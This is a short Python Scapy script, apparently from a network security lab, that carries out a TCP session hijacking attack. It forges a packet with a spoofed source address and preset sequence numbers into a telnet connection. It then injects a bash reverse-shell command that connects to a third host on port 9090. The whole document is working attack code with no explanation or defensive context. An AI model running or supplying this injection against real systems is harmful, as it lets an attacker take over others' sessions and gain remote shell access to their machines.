 #!/usr/bin/env python3
from scapy.all import *
print("packet is bieng sent....")
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=51968, dport=23, flags="A", seq=363580030, ack=1944603024)
data = "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)